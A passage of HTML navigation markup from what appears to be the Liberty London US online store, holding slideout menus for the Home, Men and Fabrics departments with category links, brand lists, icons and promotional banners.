            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/us/department/home/discover/trending-home-refresh/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The New Year Home Refresh","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="The New Year Home Refresh" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">The New Year Home Refresh</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/us/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed Menswear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
